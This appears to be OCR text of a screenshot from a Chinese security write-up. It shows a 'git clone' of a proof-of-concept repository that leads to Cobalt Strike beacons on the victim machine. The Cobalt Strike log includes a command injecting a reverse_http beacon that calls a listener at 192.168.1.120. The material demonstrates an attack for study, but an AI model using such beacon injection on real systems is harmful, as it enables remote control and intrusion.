 管理员: C:\Windows\system32\cmd.exe - git clone https://github.com/3had0w/POC.git
C:\Users\Administrator\Desktop>git clone https://github.com/3had0w/POC.git
Cloning into 'POC'...
remote: Enumerating objects: 10, done.
remote: Counting objects: 100% (10/10), done.
remote: Compressing objects: 100% (8/8), done.
remote: Total 10 (delta 1), reused 5 (delta 0), pack-reused 0
Receiving objects: 100% (10/10), 9.73 KiB | 9.73 MiB/s, done.
Resolving deltas: 100% (1/1), done.
Process Explorer - Sysinternals: www.sysinternals.com [SERVER-DATA\Administrator]
文件(F) 选项(O) 查看(V) 进程(P) 查找(I) DLL 用户(U) 帮助(H)
进程 CPU 虚拟内存 内存使用 PID 描述
explorer.exe 0.34 66,852 K 46,896 K 2156 Windows 资源管
VBoxTray.exe 0.01 2,164 K 2,664 K 2308 VirtualBox Gues
InetMgr.exe 0.02 51,036 K 6,496 K 2056 IIS Manager
mmc.exe 0.27 42,584 K 13,552 K 728 Microsoft 管理
cmd.exe 1,888 K 2,644 K 1972 Windows 命令处
git.exe 1,084 K 2,548 K 3324 Git for Windows
git.exe < ... 5,044 K 6,824 K 1640 Git for Windows
sh.exe 6,616 K 6,636 K 5216
git-lfs.exe 14,424 K 7,992 K 12224 Git LFS
git.exe 12,320 K 8,112 K 13816
cmd.exe 1,848 K 2,520 K 12840 Windows 命令处
powershell.exe 54,556 K 57,100 K 3856 Windows PowerSh
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external inte... listener user compu... note process pid arch
192.168.1.109 192.16... Inject Administrator * SERV... Bid: 8... powershell.exe 3856 x64
192.168.1.109 192.16... CS Administrator * SERV... Bid: 5... git.exe 13816 x64
日志X Beacon 192.168.1.109@13436 X Beacon 192.168.1.109@13816 X
[+] received output:
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
[*] Tasked beacon to inject windows/beacon_http/reverse_http (192.168.1.120:53) into 3856
(x64)
[+] host called home, sent: 260624 bytes
[SERVER-DATA] Administrator */13816 (x64) Bid: 528988802 NT: 6.1 last:
潇湘信安